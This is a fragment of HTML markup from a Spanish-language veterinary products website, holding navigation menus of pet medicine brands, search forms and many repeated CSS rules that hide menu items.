<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2578" id="mega-menu-item-2578"><a class="mega-menu-link" href="/product-tag/nutraforz+suplementos+gato/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2573" id="mega-menu-item-2573"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+gato/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2577" id="mega-menu-item-2577"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+gato/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4067" id="mega-menu-item-4067"><a class="mega-menu-link" href="/product-tag/msd+gato/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3560" id="mega-menu-item-3560"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3561" id="mega-menu-item-3561"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+gato/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1982" id="mega-menu-item-1982"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2579" id="mega-menu-item-2579"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+gato/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2580" id="mega-menu-item-2580"><a class="mega-menu-link" href="/product-tag/pet-society+gato/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15765" id="mega-menu-item-15765"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+gato/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1981" id="mega-menu-item-1981"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2586" id="mega-menu-item-2586"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2585" id="mega-menu-item-2585"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+gato/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_caballo-esp mega-menu-columns-4-of-12 m_caballo-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1974" id="mega-menu-item-1974"><a class="mega-menu-link" tabindex="0">Caballos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1985" id="mega-menu-item-1985"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2589" id="mega-menu-item-2589"><a class="mega-menu-link" href="/product-tag/vetnil+suplementos+caballo/?usuario=esp">Vetnil</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2588" id="mega-menu-item-2588"><a class="mega-menu-link" href="/product-tag/equinola+suplementos+caballo/?usuario=esp">Equinola</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2845" id="mega-menu-item-2845"><a class="mega-menu-link" href="/product-tag/piramal+medicamentos+caballo/?usuario=esp">Piramal</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2844" id="mega-menu-item-2844"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2590" id="mega-menu-item-2590"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-891" id="mega-menu-item-891"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Clientes<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-887" id="mega-menu-item-887"><a class="mega-menu-link" href="https://www.gabrica.pe/como-hacer-negocios-con-gabrica/">¿Cómo Hacer Negocios con Gabrica?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2500" id="mega-menu-item-2500"><a target="_blank" class="mega-menu-link" href="https://www.zonapagos.com/t_Gabrica">Pagos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5146" id="mega-menu-item-5146"><a class="mega-menu-link" href="https://www.gabrica.space/certificado-de-compras/">Certificado de Compras</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5147" id="mega-menu-item-5147"><a class="mega-menu-link" href="https://www.gabrica.space/referencia-comercial/">Referencias Comerciales</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-924" id="mega-menu-item-924"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Novedades<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14880" id="mega-menu-item-14880"><a class="mega-menu-link" href="https://www.gabrica.pe/portafolio-productos-gabrica/?usuario=esp">Portafolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-925" id="mega-menu-item-925"><a class="mega-menu-link" href="https://www.gabrica.pe/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2667" id="mega-menu-item-2667"><a class="mega-menu-link" href="/nuevos-productos/?usuario=esp">Nuevos Productos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139" id="mega-menu-item-1139"><a class="mega-menu-link" href="https://www.gabrica.pe/eventos-especialistas/">Eventos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6047" id="mega-menu-item-6047"><a class="mega-menu-link" href="/empleos">Ofertas de Empleo</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15505" id="mega-menu-item-15505"><a class="mega-menu-link" href="https://gabrica.pe/zonamv-pe/" tabindex="0">Zona MV</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-13053" id="mega-menu-item-13053"><a class="mega-menu-link" href="https://www.gabrica.co/media" tabindex="0">Gabrica Media</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11174" id="mega-menu-item-11174"><a target="_blank" class="mega-menu-link" href="https://ventas.gabrica.cl" tabindex="0">Realizar Pedido</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2506" id="mega-menu-item-2506"><a class="mega-menu-link" href="/preguntas-frecuentes-esp/?usuario=esp" tabindex="0">Preguntas frecuentes</a></li></ul></div>                </nav>               
                </div>
                <div class="col-7 logo">
                                             <img src="https://www.gabrica.pe/wp-content/uploads/2025/03/logope.png" alt="Gabrica | Expertos en mascotas">
                                    </div>
                <div class="col-2">
                    <div class="busResp"></div>
                </div>
            </div>
            <div class="col buscador">
                <div class="tBuscador"><div class="busca"><form role="search" method="get" id="searchform" class="searchform" action="https://www.gabrica.pe/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Buscar"/>
				</div>
			</form></div></div>
            </div>             
        </div>
        <div style="display: block;" class="caja-bus-gab-res">
            <div class="container">
                <form action="/busqueda" id="bus2" method="POST">
                    <div class="form-group">
                        <input type="input" name="search202" class="search202 form-control input-lg" placeholder="Realice una búsqueda">
                        <input type="hidden" name="tusuario2" value="esp">
                        <div class="search-ico">
                            <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscador.svg" alt="Buscar" width="22">
                        </div>
                    </div>
                </form>
                <div class="resultados2"></div>
            </div>
        </div>
    </div>
</header>
<!--Cabecera-->
<style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}